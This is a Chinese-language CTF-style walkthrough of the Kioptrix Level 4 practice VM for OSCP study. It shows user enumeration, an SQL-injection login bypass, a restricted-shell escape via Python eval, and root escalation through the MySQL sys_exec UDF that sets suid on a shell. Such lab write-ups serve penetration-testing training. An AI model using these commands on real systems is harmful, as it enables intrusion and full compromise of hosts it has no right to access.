

OSCP(基础篇靶机Kioptrix Level 4)



第二步:enum4linux进行系统枚举 :(enum4linux IP地址)

得出存在用户有loneferret、john、robert







第三步:SQL注入SQLi 使用用户名:john 万能密码尝试: ' or 1=1 #



ssh john@192.168.56.106 -oHostKeyAlgorithms=+ssh-dss

第四步:本地提权(信息获取)

echo os.system('/bin/bash') 方式多样,我尝试这样获取ttyshell

(备注:这似乎是一个问题,存在于LShell 0.9.15,易受攻击的函数被调用,用于检查用户是否被允许访问命令线上的给定路径。check_path();问题是,这个功能用作从命令线中剥离报价的手段,这很乐意执行任何有效的巨蛇表达。eval()

for item in line:

# remove potential quotes

try:

item = eval(item)

except:

pass

)



查看硬编码凭证,得出mysql root密码为空,而后进行服务验证与登录

find / -maxdepth 5 -name *.php -type f -exec grep -Hn password {} \; 2>/dev/null



ps aux | grep mysql 服务已存在

Mysql提权:

http://itdrafts.blogspot.com/2014/11/mysql-root-to-system-root-with.html

https://rootrecipe.medium.com/mysql-to-system-root-ad8edc305d2b

第五步:利用mysql提权(方式1:利用mysql的sys_exec函数)



mysql -u root

use mysql;

select * from mysql.func;



select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh');



cd /tmp

./sh

成功~



第五步:利用mysql提权(方式2:利用mysql create function sys_exec returns integer soname 'lib_mysqludf_sys.so')

mysql> use mysql;

mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';

mysql> select sys_exec('chmod u+s /bin/bash');

bash-3.2$ ls -a /bin/bash

/bin/bash

bash-3.2$ ls -l /bin/bash

-rwsr-xr-x 1 root root 702160 2008-05-12 14:33 /bin/bash

bash-3.2$ bash -p

bash-3.2# whoami

root



完结撒花~

浙公网安备 33010602011771号

浙公网安备 33010602011771号